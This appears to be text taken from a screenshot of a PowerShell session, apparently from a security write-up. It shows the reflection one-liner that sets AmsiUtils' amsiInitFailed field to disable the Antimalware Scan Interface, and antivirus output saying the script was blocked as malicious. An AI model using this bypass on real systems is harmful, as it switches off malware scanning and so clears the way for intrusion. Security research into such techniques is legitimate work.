 Windows PowerShell
PS C:\Users\Mameka\Desktop> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','
NonPublic,Static').SetValue($null,$true)
所在位置 行:1 字符: 1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Mameka\Desktop>
SecIN@Zeva